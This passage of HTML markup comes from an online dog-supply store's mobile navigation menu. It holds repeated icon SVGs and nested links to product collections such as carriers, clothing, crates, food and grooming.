  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-carriers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Carriers 
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/pet-backpacks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Backpacks
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-travel-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Travel Bags
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-carriers-backpacks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Costumes
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-costumes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Costumes
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-halloween-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Halloween Costumes
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-christmas-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Christmas Costumes
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-6">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Collars &amp; Leashes
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-collars-leashes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Collars &amp; Leashes
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-collars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Collars
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-collar-and-leash-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Collar &amp; Leash Sets
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/retractable-dog-leashes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Retractable Leashes
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-harnesses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Harnesses
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-collars-leashes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-7">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Cleaning &amp; Potty
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-cleaning-potty" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Cleaning &amp; Potty
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-diapers-and-wraps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Diapers and Wraps
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-training-pads" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Training Pads
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-odor-eliminators" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Odor Eliminators
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-house-breaking-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-8">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Clothing
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-clothing" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Clothing
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-hoodies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Hoodies
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-rain-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Rain Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-sweaters" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Sweaters
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-t-shirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    T Shirts
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-bandanas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bandanas
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-shoes-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shoes &amp; Boots
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-clothing" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-9">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Crates
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-crates" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Crates
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-exercise-pens" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Exercise Pens
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-crate-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Accessories
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/wire-dog-crates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Wire Crates
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-crates-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-10">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Dog Gates
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-dog-gates" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Dog Gates
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/pressure-mounted-dog-gates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pressure Mounted
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/wall-mounted-dog-gates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Wall Mounted 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/free-standing-dog-gates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Free Standing
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-gate-extensions-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Gate Extensions
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-gates-universal-pet-doors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-11">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Flea and Tick 
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-flea-and-tick" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Flea and Tick 
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-flea-collars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Collars
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-spot-treatments" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Spot Treatments
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-shampoos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Flea Shampoos
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-sprays-wipes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Flea Sprays
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-home-yard-treatments" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Home Yard Treatments
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-combs-brushes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Flea Combs &amp; Brushes
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-flea-and-tick-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-12">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Food
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-food" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Food
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dehydrated-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dehydrated
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dry-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dry Food
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/freeze-dried-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Freeze Dried
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/grain-free-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Grain Free
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/wet-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Wet Food
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-13">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Food and Water Bowls
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-food-and-water-bowls" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Food and Water Bowls
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/elevated-dog-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Elevated Bowls
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-food-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Regular Food Bowls 
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/portable-dog-water-bottles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Portable Water Bottles
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-slow-feeder-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Slow Feeder Bowls
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-activity-mats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Activity Mats
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-14">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Grooming
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-grooming" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Grooming
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-grooming-brushes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Brushes
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-grooming-scissors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Scissors
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-grooming-towels" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Towels
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-grooming-electric-clippers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Hair Clippers
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-bathing-tools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bathing Tools
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-grooming-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-15">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Outdoor
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-outdoor" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Outdoor
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/dog-life-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Life Jackets
                                                  </a>
                                                </li><li>
